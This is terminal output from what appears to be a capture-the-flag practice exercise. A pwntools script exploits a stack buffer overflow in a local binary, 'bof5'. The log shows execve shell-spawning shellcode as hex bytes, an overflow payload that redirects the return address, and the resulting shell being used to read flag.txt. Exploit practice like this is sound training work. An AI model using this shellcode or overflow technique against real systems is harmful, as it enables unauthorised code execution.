 audwc28@DESKTOP-8SF73V1:/mnt/d/CTF_Writeup/Train/shellcode1$ python3 solve.py DEBUG
[*] '/mnt/d/CTF_Writeup/Train/shellcode1/bof5'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x400000)
    RWX:      Has RWX segments
[+] Starting local process '/mnt/d/CTF_Writeup/Train/shellcode1/bof5' argv=[b'/mnt/d/CTF_Writeup/Train/shellcode1/b
of5'] : pid 138
[DEBUG] Received 0x14 bytes:
    b"What's your name?\n"
    b'> '
[DEBUG] Sent 0x1b bytes:
    00000000  31 c0 48 bb  d1 9d 96 91  d0 8c 97 ff  48 f7 db 53  │1·H·│····│····│H··S│
    00000010  54 5f 99 52  57 54 5e b0  3b 0f 05                  │T_·R│WT^·│;··│
    0000001b
[DEBUG] Received 0x22 bytes:
    b'What do you want for christmas?\n'
    b'> '
[DEBUG] Sent 0x220 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000210  61 61 61 61  61 61 61 61  0c 11 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
    00000220
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x2b bytes:
    b'README.md  bof5  flag.txt  photo  solve.py\n'
README.md  bof5  flag.txt  photo  solve.py
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
    b'cat flag.txt\n'
[DEBUG] Received 0xb bytes:
    b'CTF{4u_6wc}'
CTF{4u_6wc}$